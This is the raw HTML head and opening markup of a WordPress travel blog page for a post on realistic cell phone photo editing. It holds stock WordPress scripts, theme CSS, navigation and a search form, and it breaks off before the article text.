

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://realblognow.com/2023/12/11/create-masterpieces-a-simple-guide-to-realistic-cell-phone-photo-editing/
body_size: 16808
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Create Masterpieces: A Simple Guide to Realistic Cell Phone Photo Editing &#8211; Real blog ✈</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Real blog ✈ &raquo; Feed" href="https://realblognow.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Real blog ✈ &raquo; Comments Feed" href="https://realblognow.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Real blog ✈ &raquo; Create Masterpieces: A Simple Guide to Realistic Cell Phone Photo Editing Comments Feed" href="https://realblognow.com/2023/12/11/create-masterpieces-a-simple-guide-to-realistic-cell-phone-photo-editing/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/realblognow.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='inspiro-google-fonts-css'  href='//fonts.googleapis.com/css?family=Inter%3A400%2C700%2C%2C200%2C300%2C500%2C600%7CMontserrat%3A500%2C600%2C700&#038;display=swap&#038;ver=1.5.2' media='all' />
<link rel='stylesheet' id='inspiro-style-css'  href='https://realblognow.com/wp-content/themes/inspiro/assets/css/minified/style.min.css?ver=1.5.2' media='all' />
<style id='inspiro-style-inline-css'>
body, button, input, select, textarea {
font-family: 'Inter', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
body, button, input, select, textarea {
font-size: 16px;
line-height: 1.8;
} }
body:not(.wp-custom-logo) a.custom-logo-text {
font-family: 'Montserrat', sans-serif;
font-weight: 700;
text-transform: uppercase;
}
@media screen and (min-width: 782px) {
body:not(.wp-custom-logo) a.custom-logo-text {
font-size: 26px;
line-height: 1.8;
} }
h1, h2, h3, h4, h5, h6 {
font-weight: 700;
line-height: 1.3;
}
.site-title {
font-family: 'Inter', sans-serif;
font-weight: 600;
line-height: 1.2;
}
@media screen and (min-width: 782px) {
.site-title {
font-size: 68px;
} }
.site-description {
font-family: 'Inter', sans-serif;
line-height: 1;
}
@media screen and (min-width: 782px) {
.site-description {
font-size: 16px;
} }
.custom-header-button {
font-family: 'Inter', sans-serif;
line-height: 1.4;
}
@media screen and (min-width: 782px) {
.custom-header-button {
font-size: 13px;
} }
.navbar-nav a {
font-family: 'Montserrat', sans-serif;
font-weight: 500;
line-height: 1.8;
}
@media screen and (min-width: 782px) {
.navbar-nav a {
font-size: 16px;
} }
@media screen and (max-width: 64em) {
.navbar-nav li a {
font-family: 'Montserrat', sans-serif;
font-size: 16px;
font-weight: 600;
text-transform: none;
line-height: 1.3;
} }

</style>
<link rel='stylesheet' id='wp-block-library-css'  href='https://realblognow.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script src='https://realblognow.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://realblognow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://realblognow.com/wp-json/" /><link rel="alternate" type="application/json" href="https://realblognow.com/wp-json/wp/v2/posts/4465" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://realblognow.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://realblognow.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://realblognow.com/2023/12/11/create-masterpieces-a-simple-guide-to-realistic-cell-phone-photo-editing/" />
<link rel='shortlink' href='https://realblognow.com/?p=4465' />
<link rel="alternate" type="application/json+oembed" href="https://realblognow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frealblognow.com%2F2023%2F12%2F11%2Fcreate-masterpieces-a-simple-guide-to-realistic-cell-phone-photo-editing%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://realblognow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frealblognow.com%2F2023%2F12%2F11%2Fcreate-masterpieces-a-simple-guide-to-realistic-cell-phone-photo-editing%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://realblognow.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="pingback" href="https://realblognow.com/xmlrpc.php">
<link rel="pingback" href="https://realblognow.com/xmlrpc.php">		<style id="inspiro-custom-header-styles" type="text/css">
					.site-title a,
			.colors-dark .site-title a,
			.colors-custom .site-title a,
			body.has-header-image .site-title a,
			body.has-header-video .site-title a,
			body.has-header-image.colors-dark .site-title a,
			body.has-header-video.colors-dark .site-title a,
			body.has-header-image.colors-custom .site-title a,
			body.has-header-video.colors-custom .site-title a,
			.site-description,
			.colors-dark .site-description,
			.colors-custom .site-description,
			body.has-header-image .site-description,
			body.has-header-video .site-description,
			body.has-header-image.colors-dark .site-description,
			body.has-header-video.colors-dark .site-description,
			body.has-header-image.colors-custom .site-description,
			body.has-header-video.colors-custom .site-description {
				color: ;
			}
		
					.custom-header-button {
				color: #ffffff;
				border-color: #ffffff;
			}
		
					.custom-header-button:hover {
				color: #ffffff;
			}
		
					.custom-header-button:hover {
				background-color: #0bb4aa;
				border-color: #0bb4aa;
			}
				</style>
		<link rel="icon" href="https://realblognow.com/wp-content/uploads/2021/09/cropped-Screenshot-2021-09-24-173542-32x32.png" sizes="32x32" />
<link rel="icon" href="https://realblognow.com/wp-content/uploads/2021/09/cropped-Screenshot-2021-09-24-173542-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://realblognow.com/wp-content/uploads/2021/09/cropped-Screenshot-2021-09-24-173542-180x180.png" />
<meta name="msapplication-TileImage" content="https://realblognow.com/wp-content/uploads/2021/09/cropped-Screenshot-2021-09-24-173542-270x270.png" />
		<style id="wp-custom-css">
			.entry-author{
	display:none !important;
}
.cat-links:before {
	display:none !important;
}

.copyright{
	display:none !important;
}

.post-author{
	display:none !important;
}

		</style>
		<!-- Bidvertiser2070803 -->
       <script type="text/javascript" src="/idsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-4465 single-format-standard wp-embed-responsive group-blog has-header-image has-sidebar inspiro--with-page-nav page-layout-full-width post-display-content-excerpt colors-light">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<aside id="side-nav" class="side-nav" tabindex="-1">
	<div class="side-nav__scrollable-container">
		<div class="side-nav__wrap">
			<div class="side-nav__close-button">
				<button type="button" class="navbar-toggle">
					<span class="screen-reader-text">Toggle navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button>
			</div>
							<nav class="mobile-menu-wrapper" aria-label="Mobile Menu" role="navigation">
					<ul id="menu-main-menu" class="nav navbar-nav"><li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="https://realblognow.com/">Home</a></li>
<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://realblognow.com/category/travel/">Travel</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://realblognow.com/category/%d1%81ountry/">Сountry</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-94"><a href="https://realblognow.com/category/blog/">Blog</a></li>
</ul>				</nav>
						<div id="search-2" class="widget widget_search"><h3 class="title">Search</h3>

<form role="search" method="get" class="search-form" action="https://realblognow.com/">
	<label for="search-form-1">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-1" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	<button type="submit" class="search-submit"><svg class="svg-icon svg-icon-search" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg><span>Search</span></button>
</form>
<div class="clear"></div></div>		</div>
	</div>
</aside>
<div class="side-nav-overlay"></div>

<div id="page" class="site">
